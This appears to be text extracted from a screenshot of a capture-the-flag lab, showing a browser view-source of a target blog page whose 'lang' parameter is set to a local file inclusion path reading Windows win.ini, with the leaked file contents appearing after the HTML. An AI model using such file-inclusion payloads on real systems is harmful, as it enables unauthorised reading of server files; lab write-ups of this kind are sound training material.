 view-source:http://10.10.10.151/blog/?lang=\windows\win.ini
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></span></a>
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 ; for 16-bit app support
62 [fonts]
63 [extensions]
64 [mci extensions]
65 [files]
66 [Mail]
67 MAPI=1
68 </body>
69 </html>
70
71
靶机狂魔